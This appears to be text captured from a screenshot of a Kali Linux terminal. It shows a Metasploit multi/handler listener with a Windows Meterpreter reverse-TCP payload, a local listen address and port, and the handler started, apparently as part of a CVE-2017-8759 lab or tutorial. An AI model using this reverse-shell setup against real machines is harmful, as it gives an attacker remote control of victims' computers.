 [root@kali: ~/Download... root@kali: ~ [CVE-2017-8759-maste... 06:51 AM EN
root@kali: ~
File Actions Edit View Help
root@kali: ~
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.9 yes The listen address (an interface may be specified)
LPORT 4447 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.9:4447